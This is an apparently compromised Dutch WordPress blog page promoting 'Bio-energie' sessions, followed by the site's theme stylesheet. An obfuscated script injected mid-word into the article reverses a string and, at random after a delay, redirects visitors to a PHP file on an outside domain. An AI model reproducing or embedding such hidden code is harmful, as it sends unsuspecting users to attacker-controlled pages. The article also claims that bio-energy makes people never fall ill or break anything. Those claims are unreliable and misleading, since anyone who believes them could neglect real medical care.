                                <input type="text" name="FNAME" placeholder="Naam (Sign up for free!)">
                            </div>
                            <input type="submit" value="Abonneer je op ons spiritueel nieuws">
                            </div>

                            <div class="taalveld">
                                <label>Taalkeuze</label>
                            </div>

                            <div class="taal1veld">
                            </div>
                            <div class="taal2veld">
                                <label>

                                    <input name="INTERESTS[5260bce401][]" type="checkbox" value="aa922e6283">
                                    <span>Nederlands</span>
                                </label>
                            </div>
                            <div class="taal3veld">
                                <label>
                                    <input name="INTERESTS[5260bce401][]" type="checkbox" value="f86dda2891">
                                    <span>English</span>
                                </label>
                            </div>
                            <div class="taal3veld">
                                <label>
                                    <input name="INTERESTS[5260bce401][]" type="checkbox" value="356d6d70c1">
                                    <span>Deutsch</span>
                                </label>

                            </div>




                        </div><label style="display: none !important;">Leave this field empty if you're human: <input
                                type="text" name="_mc4wp_honeypot" value="" tabindex="-1"
                                autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp"
                            value="1752232268" /><input type="hidden" name="_mc4wp_form_id" value="2655" /><input
                            type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" />
                        <div class="mc4wp-response"></div>
                    </form>
                    <!-- / Mailchimp for WordPress Plugin -->
                </div>
            </div>
        </div>

        <script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>
        <script>
            $(document).ready(function () {
                // Open popup
                $('#popup-trigger').on('click', function () {
                    $('#fullscreen-popup').fadeIn(200);
                });

                // Close popup when clicking outside the content
                $('#fullscreen-popup').on('click', function (e) {
                    if (!$(e.target).closest('.popup-inner').length) {
                        $('#fullscreen-popup').fadeOut(200);
                    }
                });
            });
        </script>



        <div class="main-area"><div class="main-wrapper right-sidebar ">
	
	<div class="site-content"> 
							
					<div class="content"> 

				<div class="content-container">

	<article id="post-3266" class="post-3266 post type-post status-publish format-standard hentry category-spiritualiteit">

		<header class="entry-header">
			<h1 class="entry-title">Wat is Bio-energie?</h1>			
			
			<div class="category-list">
				<ul class="post-categories">
	<li><a href="https://anikatheunisz.com/category/spiritualiteit/" rel="category tag">Spiritualiteit</a></li></ul>			</div><!-- .category-list -->
			
						
						
		</header><!-- .entry-header -->

				<div class="entry-content">
			<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Wat is Bio-energie?' data-link='https://anikatheunisz.com/wat-is-bio-energie/' data-app-id-name='post_above_content'></div>
<p>Wil je van ziektes, aandoeningen, stress, fysieke klachten en liefdesproblemen etc. af?<br>Dan wil ik je graag iets vertellen over Bio-energie.<br>Dit zijn 1 op 1 sessies die Anika jou kan leren. Zij doet dit in Zandvoort. </p>



<p>Bio-energie is de universele/kosmische levensenergie.<br>Het bestaat uit intelligentie, liefde en kracht.<br>Het is aanwezig in ieder menselijk lichaam.<br>Deze universele levenskracht omringt het hele lichaam met een energieveld wat, als een licht, zichtbaar is dat uitgestraald wordt vanuit het midden van het lichaam. Elke cel in het lichaam is voorzien van dit licht dat alleen groter wordt door intelligentie, liefde en kracht. Zonder dit energieveld is het lichaam levenloos.<br>Elke positieve of negatieve gedachten, tast de geest aan en ook het energieveld. De mens creëert zijn of haar eigen plezierige en onplezierige situaties.<br>Negatieve gedachten, ervaringen en manier van leven maakt het lichaam zwak.<br>Het heeft niet meer het vermogen om het energieveld vast te houden. Gevolg: Ziekte, zwakheid, eenzaamheid, armoede, geen succes, vermoeidheid, geen zelfvertrouwen en allerlei andere negatieve symp<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tomen.<br>Bio-enegie is een levenswijsheid, het is in de wereld de meest belangrijke medische trend, het heeft het vermogen om de kwaliteit van het menselijk leven te verbeteren! Wanneer u in aanraking komt met Bio-energie en u zich de kracht eigen maakt, Zult u niet meer ziek worden, iets breken of andere dergelijke aandoeningen overkomen.<br>Anika Theunisz leert u deze helende kracht in u te gebruiken en eigen te maken De zuivere energie die in ons allen zit. Zij helpt u deze goddelijke vlam aan te wakkeren en te gebruiken.<br>Zeer bijzonder en zeer snel resultaat!<br>Voor wie is het?<br>Voor iedereen! Of u nu problemen heeft of niet voor iedereen is het activeren van Bio-energie belangrijk. Voor iedereen die wil leren om zijn eigen krachten te ontwikkelen of bijvoorbeeld te kampen heeft met gezondheidsproblemen, geld, liefde, relatieproblemen en alle overige zorgen bio-energie is de weg naar vrijheid.<br>Hoe werkt het?<br>1 Sessie duurt 60 min. Nadat u een afspraak heeft gemaakt krijgt u vooraf aan de sessie een intake gesprek van ongeveer 30 min, de eerste sessie zal dan ook min 1,5 uur in bezit nemen. Afhankelijk van het probleem en het gewenste doel stelt Anika samen met u een aantal sessies samen die nodig zijn om het beste resultaat te bereiken. Tijdens een sessie kan er veel oud zeer loskomen waardoor blokkades opgeheven worden die uw genezing in de weg zaten. Uw energie zal weer gaan stromen. Sessie 1 is de eerste stap naar verlichting.</p>



<p>Voor geïnteresseerden buiten Nederland zijn er hotelopties.</p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Wat is Bio-energie?' data-link='https://anikatheunisz.com/wat-is-bio-energie/' data-app-id-name='post_below_content'></div>					</div><!-- .entry-content -->
				<div class="clear"></div>
		<footer class="entry-footer">
			<div class="entry-meta">
			
				
				<div class="tags">
									</div>
				
								
				<span class="post-date">
					<span class="entry-date"><a href="https://anikatheunisz.com/wat-is-bio-energie/" title="9 december 2022" rel="bookmark"><time class="entry-date" datetime="9 december 2022">9 december 2022</time></a></span> <span class="byline"><span title="Michele" class="author vcard"><a class="url fn n" href="https://anikatheunisz.com/author/michele/" rel="author">Michele</a></span></span>				</span>
							</div> <!-- .entry-meta -->
				
		</footer><!-- .entry-footer -->	
	</article><!-- #post -->
</div><!-- .content-container -->					
					</div><!-- .content -->
					<div class="clear"></div>
				
					<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-link">
			<a href="https://anikatheunisz.com/ben-jij-tevreden-over-jouw-leven/" rel="next"><span class="nav-next">Ben jij tevreden over jouw leven?  &rarr;</span></a> <a href="https://anikatheunisz.com/los-karma-op/" rel="prev"><span class="nav-previous-one">&larr; Los karma op</span></a>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	<div class="clear"></div>
		</div><!-- .site-content -->
	
<div class="sidebar-2">
	<div class="column small">		
		<div class="widget-area">
				
				<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Blog</h3><form action="https://anikatheunisz.com" method="get"><label class="screen-reader-text" for="cat">Blog</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Categorie selecteren</option>
	<option class="level-0" value="1">Spiritualiteit</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Direct telefonisch consult</h3>			<div class="textwidget"><p>Nederland: 0909-0611 (€1,00/min)</p>
<p>Anika boxnr: 01<br />
Michele boxnr: 02</p>
<p>Via de nieuwsbrief en whatsapp houden we u graag op de hoogte. App ons of word lid van onze nieuwsbrief.</p>
<p>Telefonisch bereikbaar van 10:00 tot 23:00<br />
Overige tijden op aanvraag</p>
</div>
		</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recente berichten</h3>
		<ul>
											<li>
					<a href="https://anikatheunisz.com/hoe-krijg-ik-meer-zelfzekerheid-zodat-ik-mijn-doelen-bereik/">Hoe krijg ik meer zelfzekerheid zodat ik mijn doelen bereik? </a>
									</li>
											<li>
					<a href="https://anikatheunisz.com/wat-schuilt-er-achter-alzheimer-en-dementieinzicht-in-scheidingsconflicten-van-de-hersenen/">Wat schuilt er achter Alzheimer en Dementie?Inzicht in scheidingsconflicten van de Hersenen.</a>
									</li>
											<li>
					<a href="https://anikatheunisz.com/de-weg-naar-geluk-2/">De weg naar Geluk</a>
									</li>
											<li>
					<a href="https://anikatheunisz.com/vrede/">Vrede</a>
									</li>
											<li>
					<a href="https://anikatheunisz.com/3394-2/">Wat is toekomst ? </a>
									</li>
					</ul>

		</aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"></div>
		</aside>
				</div><!-- .widget-area -->
	</div><!-- .column -->
</div><!-- .sidebar-2 -->
</div> <!-- .main-wrapper -->
	
		</div> <!-- .main-area -->
		
		
<div class="sidebar-wrap">
	<div class="sidebar-before-footer wide">
		<div class="widget-area">
						
					<aside id="media_image-3" class="widget widget_media_image"></aside>
					</div><!-- .widget-area -->
	</div><!-- .sidebar-before-footer .wide -->
</div><!-- .sidebar-wrap -->		<footer id="colophon" class="site-footer">

			
				<div id="footer-navigation" class="nav-container">
					<nav id="menu-4" class="horisontal-navigation" role="navigation">
						<span class="toggle"><span class="menu-toggle"></span></span>
						<div class="menu-menu-1-container"><ul id="menu-menu-2" class="nav-horizontal"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58"><a href="https://anikatheunisz.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://anikatheunisz.com/contact-2/">CONTACT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74"><a href="https://anikatheunisz.com/voorbeeld-pagina/">OVER ONS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1487"><a href="https://anikatheunisz.com/voorbeeld-pagina/wie-zijn-wij/">Wie zijn wij</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1482"><a href="https://anikatheunisz.com/anika/">Anika box 01</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1484"><a href="https://anikatheunisz.com/michele/">Michéle box 02</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://anikatheunisz.com/voorbeeld-pagina/biografie/">Biografie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://anikatheunisz.com/voorbeeld-pagina/kosmisch-bewustzijn/">Kosmisch bewustzijn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://anikatheunisz.com/voorbeeld-pagina/media/">Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://anikatheunisz.com/voorbeeld-pagina/videos/">Video’s</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://anikatheunisz.com/videos-2/">Video’s 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://anikatheunisz.com/onze-service/">ONZE SERVICE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://anikatheunisz.com/onze-service/consulten/">Consulten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://anikatheunisz.com/onze-service/bio-energie/">Bio-Energie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://anikatheunisz.com/onze-service/meditatie/">Meditatie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://anikatheunisz.com/onze-service/mindtraining/">Mindtraining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://anikatheunisz.com/onze-service/personal-coaching/">Personal coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://anikatheunisz.com/onze-service/reincarnatie-therapie/">Reïncarnatie therapie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://anikatheunisz.com/onze-service/voor-bedrijven/">Voor bedrijven</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://anikatheunisz.com/events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://anikatheunisz.com/events/events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://anikatheunisz.com/events/agenda/">Agenda</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-249"><a href="https://anikatheunisz.com/winkel/">WINKEL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-295"><a href="https://anikatheunisz.com/product-categorie/kaarten/">Kaarten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-706"><a href="https://anikatheunisz.com/product-categorie/audioboekenmp3/">Audio-luisterboeken / Mp3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1594"><a href="https://anikatheunisz.com/product-categorie/tickets/">Event Tickets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-251"><a href="https://anikatheunisz.com/winkelmand/">Winkelmand</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-609"><a href="#">Mijn producten</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-255"><a href="https://anikatheunisz.com/mijn-account/">Mijn Account</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://anikatheunisz.com/afrekenen/">Afrekenen</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://anikatheunisz.com/products-page/transaction-results/">Transacties</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59"><a href="https://anikatheunisz.com/blog/">BLOG</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2733"><a href="https://anikatheunisz.com/category/spiritualiteit/">Spiritualiteit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694"><a href="https://anikatheunisz.com/video-vlog/">VIDEO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://anikatheunisz.com/info-tarieven/">BEL TARIEVEN</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1839"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Nederlands</span></a>
<ul class="sub-menu">
	<li class="lang-item lang-item-447 lang-item-de no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1839-de"><a href="https://anikatheunisz.com/de/" hreflang="de-DE" lang="de-DE"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Deutsch</span></a></li>
	<li class="lang-item lang-item-450 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1839-en"><a href="https://anikatheunisz.com/en/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</li>
</ul></div>					</nav><!-- #menu-4 .horisontal-navigation -->
					<div class="clear"></div>
				</div><!-- #footer-navigation .nav-container -->
				
					<div class="site-info">
			<a href="http://wordpress.org/">Powered by WordPress</a><a href="https://visualpharm.com/wpblogs/themes/theme/stained-glass-multipurpose-wordpress-theme/"> theme Stained Glass</a>		</div><!-- .site-info -->
	
	
		</footer><!-- #colophon -->
	</div><!-- #page -->
	<div class="background-fixed"></div>
	<div class="hide-screen-fixed"></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/anika-michele-dileila-theunisz/*","/wp-content/themes/stained-glass/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="jm_mass_ajax_creditform-js-extra">
/* <![CDATA[ */
var jm_mass_ajax = {"ajaxurl":"https://anikatheunisz.com/wp-admin/admin-ajax.php","ajax_nonce":"f4ad1400c0"};
//# sourceURL=jm_mass_ajax_creditform-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/massxess-credits-for-wordpress/credits.js?ver=6.9" id="jm_mass_ajax_creditform-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/themes/stained-glass/js/navigation.js?ver=201531" id="stainedglass-navigation-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/themes/stained-glass/inc/js/image-widget.js?ver=2015" id="stainedglass-image-script-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://anikatheunisz.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://anikatheunisz.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://anikatheunisz.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://anikatheunisz.com/wp-content/themes/anika-michele-dileila-theunisz/style.css?ver=6.9
body_size: 3260
content:
/*
Theme Name:     Anika, Michele, Dileila Theunisz
Description:    Leraressen in Kosmisch denken, Helderziende Waarzegster, Alchemisten, Kosmologen, 
Author:         Dileila
Template:       stained-glass

(optional values you can add: Theme URI, Author URI, Version, License, License URI, Tags, Text Domain)
*/

#popup-trigger {
  position: fixed;
  display: flex;
  justify-content: center;
  align-items: center;
  bottom: 20px;
  right: 20px;
  background: rgba(255,255,255,0.5);
  border: 2px soid rgba(255,255,255,0.5);
  border-radius: 50%;
  padding: 5px;
  cursor: pointer;
  z-index: 995;
  animation: bounce 2s infinite;
  width: 40px;
  height: 40px;
  transition: 0.5s;
  box-shadow: 1px 2px 5px rgba(0,0,0,0.5);;
}
#popup-trigger:hover{
    background: rgba(255,255,255,0.5);
}
#popup-trigger svg {
  width: 30px;
  height: 30px;
  fill: #1e73be;
}

@keyframes bounce {
  0%, 100% { transform: translateY(0); }
  50% { transform: translateY(-5px); }
}

#fullscreen-popup {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: rgba(0,0,0,0.8);
  display: none;
  z-index: 998;
}
.popup-close{
    position: absolute;
    width: 50px;
    height: 50px;
    top: 0;
    right: 0;
    z-index: 999;
    cursor: pointer;
}
.popup-close::before, .popup-close::after{
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    border-radius: 5px;
    background-color: #fff;
    transform: translate(-50%, -50%) rotate(45deg);
}
.popup-close::before{
    width: 26px;
    height: 2px;
}
.popup-close::after{
    width: 2px;
    height: 26px;
}
.popup-content_wrapper{
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.popup-inner {
  background: white;
  padding: 30px 10px;
  border-radius: 5px;
  max-width: 750px;
  width: 90%;
  position: relative;
}

.popup-inner h2{
    font-size: 26px;
    font-weight: 500;
    color: #1e73be;
    padding-bottom: 20px;
    text-align: center;
	font-family: 'Open Sans', sans-serif;
}
.popup-inner .mc4wp-form-fields .mc4wp-form-fields_wrapper{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.popup-inner .mc4wp-form-fields .emailveld, 
.popup-inner .mc4wp-form-fields .naamveld{
    width: 100%;
	margin-bottom: 5px;
}
.popup-inner .mc4wp-form-fields .emailveld input, 
.popup-inner .mc4wp-form-fields .naamveld input{
    border-radius: 5px;
    padding: 5px 10px;
	width: 100%;
	max-width: 100%;
}
.popup-inner .mc4wp-form-fields input[type="submit"]{
    margin: 10px 0;
    width: 100%;
    text-align: center;
    border-radius: 5px;
    font-size: 14px;
    font-weight: 500;
	padding: 8px;

}
.hide-screen-fixed{
	display: none;
}
@media(min-width: 768px){
	.popup-inner{
		padding: 30px;
	}
	.popup-close{
		top: 5px;
    	right: 20px;
	}
	.popup-inner h2{
    	font-size: 30px;
	}
    .popup-inner .mc4wp-form-fields .emailveld{
        width: calc(50% - 20px);
    }
    .popup-inner .mc4wp-form-fields .naamveld{
        width: 50%;
    }
	.popup-inner .mc4wp-form-fields input[type="submit"]{
		font-size: 16px;
	}
	#popup-trigger {
		bottom: 20px;
		right: 30px;
		width: 50px;
		height: 50px;
	}
	#popup-trigger svg {
	  width: 35px;
	  height: 35px;
	}
}